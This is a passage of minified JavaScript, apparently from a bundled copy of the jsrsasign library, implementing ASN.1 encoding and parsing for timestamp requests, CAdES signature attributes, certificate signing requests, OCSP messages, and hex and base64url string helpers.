h={},d=l(m,0),g=o(m,0,[0,0]),f=r(m,g),y=n.hextooidstr(f),v=c.asn1.x509.OID.oid2name(y);if(v=="")throw new Error("hashAlg name undefined: "+y);var w=v,b=o(m,0,[1]);return h.alg=w,h.hash=r(m,b),h},this.getPKIStatusInfo=function(m){var h={},d=l(m,0),g=0;try{var f=r(m,d[0]),y=parseInt(f,16);h.status=u[y]}catch{}if(d.length>1&&m.substr(d[1],2)=="30"){var v=s(m,d[1]);h.statusstr=this.getPKIFreeText(v),g++}if(d.length>g&&m.substr(d[1+g],2)=="03"){var w=s(m,d[1+g]);h.failinfo=this.getPKIFailureInfo(w)}return h},this.getPKIFreeText=function(m){for(var h=[],d=l(m,0),g=0;g<d.length;g++)h.push(n.getString(m,d[g]));return h},this.getPKIFailureInfo=function(m){var h=n.getInt(m,0);return p[h]!=null?p[h]:h},this.getTimeStampReq=function(m){var h={};h.certreq=!1;var d=l(m,0);if(d.length<2)throw new Error("TimeStampReq must have at least 2 items");var g=s(m,d[1]);h.messageImprint=c.asn1.tsp.TSPUtil.parseMessageImprint(g);for(var f=2;f<d.length;f++){var y=d[f],v=m.substr(y,2);if(v=="06"){var w=r(m,y);h.policy=n.hextooidstr(w)}v=="02"&&(h.nonce=r(m,y)),v=="01"&&(h.certreq=!0)}return h}};(typeof c>"u"||!c)&&(c={});(typeof c.asn1>"u"||!c.asn1)&&(c.asn1={});(typeof c.asn1.cades>"u"||!c.asn1.cades)&&(c.asn1.cades={});c.asn1.cades.SignaturePolicyIdentifier=function(t){var e=c,i=e.asn1,n=i.cades,r=n.SignaturePolicyId;n.SignaturePolicyIdentifier.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.16.2.15",this.params=null,this.getValueArray=function(){return[new r(this.params)]},this.setByParam=function(s){this.params=s},t!=null&&this.setByParam(t)};B(c.asn1.cades.SignaturePolicyIdentifier,c.asn1.cms.Attribute);c.asn1.cades.SignaturePolicyId=function(t){var e=c,i=e.asn1,n=i.DERSequence,r=i.DERObjectIdentifier,s=i.x509,o=s.AlgorithmIdentifier,a=i.cades,l=a.SignaturePolicyId,u=a.OtherHashAlgAndValue;l.superclass.constructor.call(this),this.params=null,this.tohex=function(){var p=this.params,m=[];m.push(new r(p.oid)),m.push(new u(p));var h=new n({array:m});return h.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(p){this.params=p},t!=null&&this.setByParam(t)};B(c.asn1.cades.SignaturePolicyId,c.asn1.ASN1Object);c.asn1.cades.OtherHashAlgAndValue=function(t){var e=Error,i=c,n=i.asn1,r=n.DERSequence,s=n.DEROctetString,o=n.x509,a=o.AlgorithmIdentifier,l=n.cades,u=l.OtherHashAlgAndValue;u.superclass.constructor.call(this),this.params=null,this.tohex=function(){var p=this.params;if(p.alg==null)throw new e("property 'alg' not specified");if(p.hash==null&&p.cert==null)throw new e("property 'hash' nor 'cert' not specified");var m=null;if(p.hash!=null)m=p.hash;else if(p.cert!=null){if(typeof p.cert!="string")throw new e("cert not string");var h=p.cert;p.cert.indexOf("-----BEGIN")!=-1&&(h=Pe(p.cert)),m=c.crypto.Util.hashHex(h,p.alg)}var d=[];d.push(new a({name:p.alg})),d.push(new s({hex:m}));var g=new r({array:d});return g.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cades.OtherHashAlgAndValue,c.asn1.ASN1Object);c.asn1.cades.OtherHashValue=function(t){c.asn1.cades.OtherHashValue.superclass.constructor.call(this);var e=Error,i=c,n=i.lang.String.isHex,r=i.asn1,s=r.DEROctetString,o=i.crypto.Util.hashHex;this.params=null,this.tohex=function(){var a=this.params;if(a.hash==null&&a.cert==null)throw new e("hash or cert not specified");var l=null;if(a.hash!=null)l=a.hash;else if(a.cert!=null){if(typeof a.cert!="string")throw new e("cert not string");var u=a.cert;a.cert.indexOf("-----BEGIN")!=-1&&(u=Pe(a.cert)),l=c.crypto.Util.hashHex(u,"sha1")}return new s({hex:l}).tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cades.OtherHashValue,c.asn1.ASN1Object);c.asn1.cades.SignatureTimeStamp=function(t){var e=Error,i=c,n=i.lang.String.isHex,r=i.asn1,s=r.ASN1Object,o=r.x509,a=r.cades;a.SignatureTimeStamp.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.16.2.14",this.params=null,this.getValueArray=function(){var l=this.params;if(l.tst!=null)if(n(l.tst)){var u=new s;return u.hTLV=l.tst,[u]}else{if(l.tst instanceof s)return[l.tst];throw new e("params.tst has wrong value")}else if(l.res!=null){var p=l.res;if(p instanceof s&&(p=p.tohex()),typeof p!="string"||!n(p))throw new e("params.res has wrong value");var m=j.getTLVbyList(p,0,[1]),u=new s;return u.hTLV=l.tst,[u]}},t!=null&&this.setByParam(t)};B(c.asn1.cades.SignatureTimeStamp,c.asn1.cms.Attribute);c.asn1.cades.CompleteCertificateRefs=function(t){var e=Error,i=c,n=i.asn1,r=n.DERSequence,s=n.cades,o=s.OtherCertID,a=i.lang.String.isHex;s.CompleteCertificateRefs.superclass.constructor.call(this),this.typeOid="1.2.840.113549.1.9.16.2.21",this.params=null,this.getValueArray=function(){for(var l=this.params,u=[],p=0;p<l.array.length;p++){var m=l.array[p];if(typeof m=="string")if(m.indexOf("-----BEGIN")!=-1)m={cert:m};else if(a(m))m={hash:m};else throw new e("unsupported value: "+m);l.alg!=null&&m.alg==null&&(m.alg=l.alg),l.hasis!=null&&m.hasis==null&&(m.hasis=l.hasis);var h=new o(m);u.push(h)}var d=new r({array:u});return[d]},t!=null&&this.setByParam(t)};B(c.asn1.cades.CompleteCertificateRefs,c.asn1.cms.Attribute);c.asn1.cades.OtherCertID=function(t){var e=c,i=e.asn1,n=i.DERSequence,r=i.cms,s=r.IssuerSerial,o=i.cades,a=o.OtherHashValue,l=o.OtherHashAlgAndValue;o.OtherCertID.superclass.constructor.call(this),this.params=t,this.tohex=function(){var u=this.params;typeof u=="string"&&(u.indexOf("-----BEGIN")!=-1?u={cert:u}:_isHex(u)&&(u={hash:u}));var p=[],m=null;if(u.alg!=null?m=new l(u):m=new a(u),p.push(m),u.cert!=null&&u.hasis==!0||u.issuer!=null&&u.serial!=null){var h=new s(u);p.push(h)}var d=new n({array:p});return d.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cades.OtherCertID,c.asn1.ASN1Object);c.asn1.cades.OtherHash=function(t){var e=Error,i=c,n=i.asn1,r=n.cms,s=n.cades,o=s.OtherHashAlgAndValue,a=s.OtherHashValue,l=i.crypto.Util.hashHex,u=i.lang.String.isHex;s.OtherHash.superclass.constructor.call(this),this.params=null,this.tohex=function(){var p=this.params;typeof p=="string"&&(p.indexOf("-----BEGIN")!=-1?p={cert:p}:u(p)&&(p={hash:p}));var m=null;return p.alg!=null?m=new o(p):m=new a(p),m.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.cades.OtherHash,c.asn1.ASN1Object);c.asn1.cades.CAdESUtil=new function(){};c.asn1.cades.CAdESUtil.parseSignedDataForAddingUnsigned=function(t){var e=new c.asn1.cms.CMSParser,i=e.getCMSSignedData(t);return i};c.asn1.cades.CAdESUtil.parseSignerInfoForAddingUnsigned=function(t,e,i){var n=j,r=n.getChildIdx,s=n.getTLV,o=n.getV,a=c,l=a.asn1,u=l.ASN1Object,p=l.cms,m=p.AttributeList,h=p.SignerInfo,d={},g=r(t,e);if(g.length!=6)throw"not supported items for SignerInfo (!=6)";var f=g.shift();d.version=s(t,f);var y=g.shift();d.si=s(t,y);var v=g.shift();d.digalg=s(t,v);var w=g.shift();d.sattrs=s(t,w);var b=g.shift();d.sigalg=s(t,b);var _=g.shift();d.sig=s(t,_),d.sigval=o(t,_);var C=null;return d.obj=new h,C=new u,C.hTLV=d.version,d.obj.dCMSVersion=C,C=new u,C.hTLV=d.si,d.obj.dSignerIdentifier=C,C=new u,C.hTLV=d.digalg,d.obj.dDigestAlgorithm=C,C=new u,C.hTLV=d.sattrs,d.obj.dSignedAttrs=C,C=new u,C.hTLV=d.sigalg,d.obj.dSigAlg=C,C=new u,C.hTLV=d.sig,d.obj.dSig=C,d.obj.dUnsignedAttrs=new m,d};(typeof c.asn1.csr>"u"||!c.asn1.csr)&&(c.asn1.csr={});c.asn1.csr.CertificationRequest=function(t){var e=c,i=e.asn1,n=i.DERBitString,r=i.DERSequence,s=i.csr,o=i.x509,a=s.CertificationRequestInfo;s.CertificationRequest.superclass.constructor.call(this),this.setByParam=function(l){this.params=l},this.sign=function(){var l=new a(this.params).tohex(),u=new c.crypto.Signature({alg:this.params.sigalg});u.init(this.params.sbjprvkey),u.updateHex(l);var p=u.sign();this.params.sighex=p},this.getPEM=function(){return je(this.tohex(),"CERTIFICATE REQUEST")},this.tohex=function(){var l=this.params,u=new c.asn1.csr.CertificationRequestInfo(this.params),p=new c.asn1.x509.AlgorithmIdentifier({name:l.sigalg});if(l.sighex==null&&l.sbjprvkey!=null&&this.sign(),l.sighex==null)throw new Error("sighex or sbjprvkey parameter not defined");var m=new n({hex:"00"+l.sighex}),h=new r({array:[u,p,m]});return h.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.csr.CertificationRequest,c.asn1.ASN1Object);c.asn1.csr.CertificationRequestInfo=function(t){var e=c,i=e.asn1,n=i.DERBitString,r=i.DERSequence,s=i.DERInteger,o=i.DERUTF8String,a=i.DERTaggedObject,l=i.ASN1Util.newObject,u=i.csr,p=i.x509,m=p.X500Name,h=p.Extensions,d=p.SubjectPublicKeyInfo;u.CertificationRequestInfo.superclass.constructor.call(this),this.params=null,this.setByParam=function(g){g!=null&&(this.params=g)},this.tohex=function(){var g=this.params,f=[];if(f.push(new s({int:0})),f.push(new m(g.subject)),f.push(new d(oe.getKey(g.sbjpubkey))),g.extreq!=null){var y=new h(g.extreq),v=l({tag:{tag:"a0",explict:!0,obj:{seq:[{oid:"1.2.840.113549.1.9.14"},{set:[y]}]}}});f.push(v)}else f.push(new a({tag:"a0",explicit:!1,obj:new o({str:""})}));var w=new r({array:f});return w.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.csr.CertificationRequestInfo,c.asn1.ASN1Object);c.asn1.csr.CSRUtil=new function(){};c.asn1.csr.CSRUtil.newCSRPEM=function(t){var e=oe,i=c.asn1.csr,n=new i.CertificationRequest(t),r=n.getPEM();return r};c.asn1.csr.CSRUtil.getParam=function(t){var e=j,i=e.getV,n=e.getIdxbyList,r=e.getTLVbyList,s=e.getTLVbyListEx,o=e.getVbyListEx,a=function(v){var w=n(v,0,[0,3,0,0],"06");return i(v,w)!="2a864886f70d01090e"?null:r(v,0,[0,3,0,1,0],"30")},l={};if(t.indexOf("-----BEGIN CERTIFICATE REQUEST")==-1)throw new Error("argument is not PEM file");var u=Pe(t,"CERTIFICATE REQUEST");try{var p=s(u,0,[0,1]);if(p=="3000")l.subject={};else{var g=new Q;l.subject=g.getX500Name(p)}}catch{}var m=s(u,0,[0,2]),h=oe.getKey(m,null,"pkcs8pub");l.sbjpubkey=oe.getPEM(h,"PKCS8PUB");var d=a(u),g=new Q;d!=null&&(l.extreq=g.getExtParamArray(d));try{var f=s(u,0,[1],"30"),g=new Q;l.sigalg=g.getAlgorithmIdentifierName(f)}catch{}try{var y=o(u,0,[2]);l.sighex=y}catch{}return l};(typeof c>"u"||!c)&&(c={});(typeof c.asn1>"u"||!c.asn1)&&(c.asn1={});(typeof c.asn1.ocsp>"u"||!c.asn1.ocsp)&&(c.asn1.ocsp={});c.asn1.ocsp.DEFAULT_HASH="sha1";c.asn1.ocsp.OCSPResponse=function(t){c.asn1.ocsp.OCSPResponse.superclass.constructor.call(this);var e=c.asn1.DEREnumerated,i=c.asn1.ASN1Util.newObject,n=c.asn1.ocsp.ResponseBytes,r=["successful","malformedRequest","internalError","tryLater","_not_used_","sigRequired","unauthorized"];this.params=null,this._getStatusCode=function(){var s=this.params.resstatus;return typeof s=="number"?s:typeof s!="string"?-1:r.indexOf(s)},this.setByParam=function(s){this.params=s},this.tohex=function(){var s=this.params,o=this._getStatusCode();if(o==-1)throw new Error("responseStatus not supported: "+s.resstatus);if(o!=0)return i({seq:[{enum:{int:o}}]}).tohex();var a=new n(s);return i({seq:[{enum:{int:0}},{tag:{tag:"a0",explicit:!0,obj:a}}]}).tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.ocsp.OCSPResponse,c.asn1.ASN1Object);c.asn1.ocsp.ResponseBytes=function(t){c.asn1.ocsp.ResponseBytes.superclass.constructor.call(this);var e=c.asn1,i=e.DERSequence,n=e.DERObjectIdentifier,r=e.DEROctetString,s=e.ocsp.BasicOCSPResponse;this.params=null,this.setByParam=function(o){this.params=o},this.tohex=function(){var o=this.params;if(o.restype!="ocspBasic")throw new Error("not supported responseType: "+o.restype);var a=new s(o),l=[];l.push(new n({name:"ocspBasic"})),l.push(new r({hex:a.tohex()}));var u=new i({array:l});return u.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.ocsp.ResponseBytes,c.asn1.ASN1Object);c.asn1.ocsp.BasicOCSPResponse=function(t){c.asn1.ocsp.BasicOCSPResponse.superclass.constructor.call(this);var e=Error,i=c.asn1,n=i.ASN1Object,r=i.DERSequence,s=i.DERGeneralizedTime,o=i.DERTaggedObject,a=i.DERBitString,l=i.x509.Extensions,u=i.x509.AlgorithmIdentifier,p=i.ocsp,m=p.ResponderID;_SingleResponseList=p.SingleResponseList,_ResponseData=p.ResponseData,this.params=null,this.setByParam=function(h){this.params=h},this.sign=function(){var h=this.params,d=h.tbsresp.tohex(),g=new c.crypto.Signature({alg:h.sigalg});g.init(h.reskey),g.updateHex(d),h.sighex=g.sign()},this.tohex=function(){var h=this.params;h.tbsresp==null&&(h.tbsresp=new _ResponseData(h)),h.sighex==null&&h.reskey!=null&&this.sign();var d=[];if(d.push(h.tbsresp),d.push(new u({name:h.sigalg})),d.push(new a({hex:"00"+h.sighex})),h.certs!=null&&h.certs.length!=null){for(var g=[],f=0;f<h.certs.length;f++){var y=h.certs[f],v=null;if(j.isASN1HEX(y))v=y;else if(y.match(/-----BEGIN/))v=Pe(y);else throw new e("certs["+f+"] not hex or PEM");g.push(new n({tlv:v}))}var w=new r({array:g});d.push(new o({tag:"a0",explicit:!0,obj:w}))}var b=new r({array:d});return b.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.ocsp.BasicOCSPResponse,c.asn1.ASN1Object);c.asn1.ocsp.ResponseData=function(t){c.asn1.ocsp.ResponseData.superclass.constructor.call(this);var e=Error,i=c.asn1,n=i.DERSequence,r=i.DERGeneralizedTime,s=i.DERTaggedObject,o=i.x509.Extensions,a=i.ocsp,l=a.ResponderID;_SingleResponseList=a.SingleResponseList,this.params=null,this.tohex=function(){var u=this.params;u.respid!=null&&new e("respid not specified"),u.prodat!=null&&new e("prodat not specified"),u.array!=null&&new e("array not specified");var p=[];if(p.push(new l(u.respid)),p.push(new r(u.prodat)),p.push(new _SingleResponseList(u.array)),u.ext!=null){var m=new o(u.ext);p.push(new s({tag:"a1",explicit:!0,obj:m}))}var h=new n({array:p});return h.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(u){this.params=u},t!==void 0&&this.setByParam(t)};B(c.asn1.ocsp.ResponseData,c.asn1.ASN1Object);c.asn1.ocsp.ResponderID=function(t){c.asn1.ocsp.ResponderID.superclass.constructor.call(this);var e=c,i=e.asn1,n=i.ASN1Util.newObject,r=i.x509.X500Name,s=e.lang.String.isHex,o=Error;this.params=null,this.tohex=function(){var a=this.params;if(a.key!=null){var l=null;if(typeof a.key=="string"){if(s(a.key)&&(l=a.key),a.key.match(/-----BEGIN CERTIFICATE/)){var u=new Q(a.key),p=u.getExtSubjectKeyIdentifier();p!=null&&(l=p.kid.hex)}}else if(a.key instanceof Q){var p=a.key.getExtSubjectKeyIdentifier();p!=null&&(l=p.kid.hex)}if(l==null)throw new o("wrong key member value");var m=n({tag:{tag:"a2",explicit:!0,obj:{octstr:{hex:l}}}});return m.tohex()}else if(a.name!=null){var h=null;if(typeof a.name=="string"&&a.name.match(/-----BEGIN CERTIFICATE/)){var u=new Q(a.name);h=u.getSubject()}else a.name instanceof Q?h=a.name.getSubject():typeof a.name=="object"&&(a.name.array!=null||a.name.str!=null)&&(h=a.name);if(h==null)throw new o("wrong name member value");var m=n({tag:{tag:"a1",explicit:!0,obj:new r(h)}});return m.tohex()}throw new o("key or name not specified")},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(a){this.params=a},t!==void 0&&this.setByParam(t)};B(c.asn1.ocsp.ResponderID,c.asn1.ASN1Object);c.asn1.ocsp.SingleResponseList=function(t){c.asn1.ocsp.SingleResponseList.superclass.constructor.call(this);var e=c.asn1,i=e.DERSequence,n=e.ocsp.SingleResponse;this.params=null,this.tohex=function(){var r=this.params;if(typeof r!="object"||r.length==null)throw new Error("params not specified properly");for(var s=[],o=0;o<r.length;o++)s.push(new n(r[o]));var a=new i({array:s});return a.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(r){this.params=r},t!==void 0&&this.setByParam(t)};B(c.asn1.ocsp.SingleResponseList,c.asn1.ASN1Object);c.asn1.ocsp.SingleResponse=function(t){var e=Error,i=c,n=i.asn1,r=n.DERSequence,s=n.DERGeneralizedTime,o=n.DERTaggedObject,a=n.ocsp,l=a.CertID,u=a.CertStatus,p=n.x509,m=p.Extensions;a.SingleResponse.superclass.constructor.call(this),this.params=null,this.tohex=function(){var h=this.params,d=[];if(h.certid==null)throw new e("certid unspecified");if(h.status==null)throw new e("status unspecified");if(h.thisupdate==null)throw new e("thisupdate unspecified");if(d.push(new l(h.certid)),d.push(new u(h.status)),d.push(new s(h.thisupdate)),h.nextupdate!=null){var g=new s(h.nextupdate);d.push(new o({tag:"a0",explicit:!0,obj:g}))}if(h.ext!=null){var f=new m(h.ext);d.push(new o({tag:"a1",explicit:!0,obj:f}))}var y=new r({array:d});return y.tohex()},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(h){this.params=h},t!==void 0&&this.setByParam(t)};B(c.asn1.ocsp.SingleResponse,c.asn1.ASN1Object);c.asn1.ocsp.CertID=function(t){var e=c,i=e.asn1,n=i.DEROctetString,r=i.DERInteger,s=i.DERSequence,o=i.x509,a=o.AlgorithmIdentifier,l=i.ocsp,u=l.DEFAULT_HASH,p=e.crypto,m=p.Util.hashHex,h=Q,d=j,g=d.getVbyList;l.CertID.superclass.constructor.call(this),this.DEFAULT_HASH="sha1",this.params=null,this.setByValue=function(f,y,v,w){w==null&&(w=this.DEFAULT_HASH),this.params={alg:w,issname:f,isskey:y,sbjsn:v}},this.setByCert=function(f,y,v){v==null&&(v=this.DEFAULT_HASH),this.params={alg:v,issuerCert:f,subjectCert:y}},this.getParamByCerts=function(f,y,v){v==null&&(v=this.DEFAULT_HASH);var w=new h(f),b=new h(y),_=m(w.getSubjectHex(),v),C=w.getPublicKeyHex(),D=m(g(C,0,[1],"03",!0),v),S=b.getSerialNumberHex(),E={alg:v,issname:_,isskey:D,sbjsn:S};return E},this.tohex=function(){if(typeof this.params!="object")throw new Error("params not set");var f=this.params,y,v,w,b;if(f.alg==null?b=this.DEFAULT_HASH:b=f.alg,f.issuerCert!=null&&f.subjectCert!=null){var _=this.getParamByCerts(f.issuerCert,f.subjectCert,b);y=_.issname,v=_.isskey,w=_.sbjsn}else if(f.issname!=null&&f.isskey!=null&&f.sbjsn!=null)y=f.issname,v=f.isskey,w=f.sbjsn;else throw new Error("required param members not defined");var C=new a({name:b}),D=new n({hex:y}),S=new n({hex:v}),E=new r({hex:w}),x=new s({array:[C,D,S,E]});return this.hTLV=x.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.ocsp.CertID,c.asn1.ASN1Object);c.asn1.ocsp.CertStatus=function(t){c.asn1.ocsp.CertStatus.superclass.constructor.call(this),this.params=null,this.tohex=function(){var e=this.params;if(e.status=="good")return"8000";if(e.status=="unknown")return"8200";if(e.status=="revoked"){var i=[{gentime:{str:e.time}}];e.reason!=null&&i.push({tag:{tag:"a0",explicit:!0,obj:{enum:{int:e.reason}}}});var n={tag:"a1",explicit:!1,obj:{seq:i}};return c.asn1.ASN1Util.newObject({tag:n}).tohex()}throw new Error("bad status")},this.getEncodedHex=function(){return this.tohex()},this.setByParam=function(e){this.params=e},t!==void 0&&this.setByParam(t)};B(c.asn1.ocsp.CertStatus,c.asn1.ASN1Object);c.asn1.ocsp.Request=function(t){var e=c,i=e.asn1,n=i.DERSequence,r=i.ocsp;if(r.Request.superclass.constructor.call(this),this.dReqCert=null,this.dExt=null,this.tohex=function(){var o=[];if(this.dReqCert===null)throw"reqCert not set";o.push(this.dReqCert);var a=new n({array:o});return this.hTLV=a.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},typeof t<"u"){var s=new r.CertID(t);this.dReqCert=s}};B(c.asn1.ocsp.Request,c.asn1.ASN1Object);c.asn1.ocsp.TBSRequest=function(t){var e=c,i=e.asn1,n=i.DERSequence,r=i.ocsp;r.TBSRequest.superclass.constructor.call(this),this.version=0,this.dRequestorName=null,this.dRequestList=[],this.dRequestExt=null,this.setRequestListByParam=function(s){for(var o=[],a=0;a<s.length;a++){var l=new r.Request(s[0]);o.push(l)}this.dRequestList=o},this.tohex=function(){var s=[];if(this.version!==0)throw"not supported version: "+this.version;if(this.dRequestorName!==null)throw"requestorName not supported";var o=new n({array:this.dRequestList});if(s.push(o),this.dRequestExt!==null)throw"requestExtensions not supported";var a=new n({array:s});return this.hTLV=a.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&t.reqList!==void 0&&this.setRequestListByParam(t.reqList)};B(c.asn1.ocsp.TBSRequest,c.asn1.ASN1Object);c.asn1.ocsp.OCSPRequest=function(t){var e=c,i=e.asn1,n=i.DERSequence,r=i.ocsp;if(r.OCSPRequest.superclass.constructor.call(this),this.dTbsRequest=null,this.dOptionalSignature=null,this.tohex=function(){var o=[];if(this.dTbsRequest!==null)o.push(this.dTbsRequest);else throw"tbsRequest not set";if(this.dOptionalSignature!==null)throw"optionalSignature not supported";var a=new n({array:o});return this.hTLV=a.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&t.reqList!==void 0){var s=new r.TBSRequest(t);this.dTbsRequest=s}};B(c.asn1.ocsp.OCSPRequest,c.asn1.ASN1Object);c.asn1.ocsp.OCSPUtil={};c.asn1.ocsp.OCSPUtil.getRequestHex=function(t,e,i){var n=c,r=n.asn1,s=r.ocsp;i===void 0&&(i=s.DEFAULT_HASH);var o={alg:i,issuerCert:t,subjectCert:e},a=new s.OCSPRequest({reqList:[o]});return a.tohex()};c.asn1.ocsp.OCSPUtil.getOCSPResponseInfo=function(t){var e=j,i=e.getVbyList,n=e.getVbyListEx,r=e.getIdxbyList,s=e.getIdxbyListEx,o=e.getV,a={};try{var l=n(t,0,[0],"0a");a.responseStatus=parseInt(l,16)}catch{}if(a.responseStatus!==0)return a;try{var u=r(t,0,[1,0,1,0,0,2,0,1]);t.substr(u,2)==="80"?a.certStatus="good":t.substr(u,2)==="a1"?(a.certStatus="revoked",a.revocationTime=fe(i(t,u,[0]))):t.substr(u,2)==="82"&&(a.certStatus="unknown")}catch{}try{var p=r(t,0,[1,0,1,0,0,2,0,2]);a.thisUpdate=fe(o(t,p))}catch{}try{var m=r(t,0,[1,0,1,0,0,2,0,3]);t.substr(m,2)==="a0"&&(a.nextUpdate=fe(i(t,m,[0])))}catch{}return a};c.asn1.ocsp.OCSPParser=function(){var t=Error,e=Q,i=new e,n=j,r=n.getV,s=n.getTLV,o=n.getIdxbyList,a=n.getVbyList,l=n.getTLVbyList,u=n.getVbyListEx,p=n.getTLVbyListEx,m=n.getChildIdx;this.getOCSPRequest=function(h){var d=m(h,0);if(d.length!=1&&d.length!=2)throw new t("wrong number elements: "+d.length);var g=this.getTBSRequest(s(h,d[0]));return g},this.getTBSRequest=function(h){var d={},g=p(h,0,[0],"30");d.array=this.getRequestList(g);var f=p(h,0,["[2]",0],"30");return f!=null&&(d.ext=i.getExtParamArray(f)),d},this.getRequestList=function(h){for(var d=[],g=m(h,0),f=0;f<g.length;f++){var h=s(h,g[f]);d.push(this.getRequest(h))}return d},this.getRequest=function(h){var d=m(h,0);if(d.length!=1&&d.length!=2)throw new t("wrong number elements: "+d.length);var g=this.getCertID(s(h,d[0]));if(d.length==2){var f=o(h,0,[1,0]);g.ext=i.getExtParamArray(s(h,f))}return g},this.getCertID=function(h){var d=m(h,0);if(d.length!=4)throw new t("wrong number elements: "+d.length);var g=new e,f={};return f.alg=g.getAlgorithmIdentifierName(s(h,d[0])),f.issname=r(h,d[1]),f.isskey=r(h,d[2]),f.sbjsn=r(h,d[3]),f},this.getOCSPResponse=function(h){var d=m(h,0),g,f=r(h,d[0]),y=parseInt(f);if(d.length==1)return{resstatus:y};var v=l(h,0,[1,0]);return g=this.getResponseBytes(v),g.resstatus=y,g},this.getResponseBytes=function(h){var d=m(h,0),g,f=l(h,0,[1,0]);g=this.getBasicOCSPResponse(f);var y=r(h,d[0]);return g.restype=c.asn1.x509.OID.oid2name(Zi(y)),g},this.getBasicOCSPResponse=function(h){var d=m(h,0),g;g=this.getResponseData(s(h,d[0]));var f=new Q;g.alg=f.getAlgorithmIdentifierName(s(h,d[1]));var y=r(h,d[2]);g.sighex=y.substr(2);var v=u(h,0,["[0]"]);if(v!=null){for(var w=m(v,0),b=[],_=0;_<w.length;_++){var C=s(v,w[_]);b.push(C)}g.certs=b}return g},this.getResponseData=function(h){var d=m(h,0),g=d.length,f={},y=0;h.substr(d[0],2)=="a0"&&y++,f.respid=this.getResponderID(s(h,d[y++]));var v=r(h,d[y++]);if(f.prodat=fe(v),f.array=this.getSingleResponseList(s(h,d[y++])),h.substr(d[g-1],2)=="a1"){var w=l(h,d[g-1],[0]),b=new Q;f.ext=b.getExtParamArray(w)}return f},this.getResponderID=function(h){var d={};if(h.substr(0,2)=="a2"){var g=a(h,0,[0]);d.key=g}if(h.substr(0,2)=="a1"){var f=l(h,0,[0]),y=new Q;d.name=y.getX500Name(f)}return d},this.getSingleResponseList=function(h){for(var d=m(h,0),g=[],f=0;f<d.length;f++){var y=this.getSingleResponse(s(h,d[f]));g.push(y)}return g},this.getSingleResponse=function(h){var d=m(h,0),g={},f=this.getCertID(s(h,d[0]));g.certid=f;var y=this.getCertStatus(s(h,d[1]));if(g.status=y,h.substr(d[2],2)=="18"){var v=r(h,d[2]);g.thisupdate=fe(v)}for(var w=3;w<d.length;w++){if(h.substr(d[w],2)=="a0"){var b=a(h,d[w],[0],"18");g.nextupdate=fe(b)}if(h.substr(d[w],2)=="a1"){var _=new Q,C=l(h,0,[w,0]);g.ext=_.getExtParamArray(C)}}return g},this.getCertStatus=function(h){var d={};if(h=="8000")return{status:"good"};if(h=="8200")return{status:"unknown"};if(h.substr(0,2)=="a1"){d.status="revoked";var g=a(h,0,[0]),f=fe(g);d.time=f}return d}};var c;(typeof c>"u"||!c)&&(c={});(typeof c.lang>"u"||!c.lang)&&(c.lang={});c.lang.String=function(){};function Oa(t){for(var e=new Array,i=0;i<t.length;i++)e[i]=t.charCodeAt(i);return e}function Na(t){for(var e="",i=0;i<t.length;i++)e=e+String.fromCharCode(t[i]);return e}function Wi(t){for(var e="",i=0;i<t.length;i++){var n=t[i].toString(16);n.length==1&&(n="0"+n),e=e+n}return e}function Ze(t){return Wi(Oa(t))}function _h(t){return Ft(Ze(t))}function Ah(t){return ei(Ft(Ze(t)))}function Ch(t){return Na(Fa(pi(t)))}function ei(t){return t=t.replace(/\=/g,""),t=t.replace(/\+/g,"-"),t=t.replace(/\//g,"_"),t}function pi(t){return t.length%4==2?t=t+"==":t.length%4==3&&(t=t+"="),t=t.replace(/-/g,"+"),t=t.replace(/_/g,"/"),t}function Ne(t){return t.length%2==1&&(t="0"+t),ei(Ft(t))}function _e(t){return ti(pi(t))}var hi,vt;typeof Buffer=="function"?(hi=function(t){return ei(Buffer.from(t,"utf8").toString("base64"))},vt=function(t){return Buffer.from(pi(t),"base64").toString("utf8")}):(hi=function(t){return Ne(Xi(Qi(t)))},vt=function(t){return decodeURIComponent(Yi(_e(t)))});function Ih(t){return Ft(Xi(Qi(t)))}function Fh(t){return decodeURIComponent(Yi(ti(t)))}function Ji(t){return Xi(Qi(t)).toLowerCase()}function fe(t){try{return decodeURIComponent(Yi(t))}catch{return null}}function Th(t){return fe(Ph(t))}function Ph(t){for(var e=t.match(/.{1,2}/g),i=[],n=0;n<e.length;n++){var r=parseInt(e[n],16);161<=r&&r<=191?(i.push("c2"),i.push(e[n])):192<=r&&r<=255?(i.push("c3"),i.push((r-64).toString(16))):i.push(e[n])}return i.join("")}function Ge(t){for(var e="",i=0;i<t.length-1;i+=2)e+=String.fromCharCode(parseInt(t.substr(i,2),16));return e}function ut(t){for(var e="",i=0;i<t.length;i++)e+=("0"+t.charCodeAt(i).toString(16)).slice(-2);return e}function Ba(t){return Ft(t)}function Ma(t){var e=Ba(t),i=e.replace(/(.{64})/g,`$1\r
`);return i=i.replace(/\r\n$/,""),i}function ja(t){var e=t.replace(/[^0-9A-Za-z\/+=]*/g,""),i=ti(e);return i}function je(t,e){var i=Ma(t);return"-----BEGIN "+e+`-----\r
`+i+`\r
-----END `+e+`-----\r
